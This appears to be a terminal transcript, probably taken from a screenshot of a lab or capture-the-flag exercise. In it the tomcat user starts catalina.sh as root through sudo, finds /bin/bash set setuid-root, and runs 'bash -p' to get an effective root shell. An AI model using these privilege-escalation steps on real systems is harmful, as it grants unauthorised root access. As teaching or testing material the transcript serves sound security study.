 tomcat@ce84ea4c40ea:/$ sudo -u root /opt/tomcat/bin/catalina.sh start
Using CATALINA_BASE:   /opt/tomcat
Using CATALINA_HOME:   /opt/tomcat
Using CATALINA_TMPDIR: /opt/tomcat/temp
Using JRE_HOME:        /usr
Using CLASSPATH:       /opt/tomcat/bin/bootstrap.jar:/opt/tomcat/bin/tomcat-juli.jar
Using CATALINA_OPTS:
Tomcat started.
tomcat@ce84ea4c40ea:/$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
tomcat@ce84ea4c40ea:/$ /bin/bash -p
bash-5.2# id
uid=1001(tomcat) gid=1001(tomcat) euid=0(root) groups=1001(tomcat)
bash-5.2# whoami
root
bash-5.2#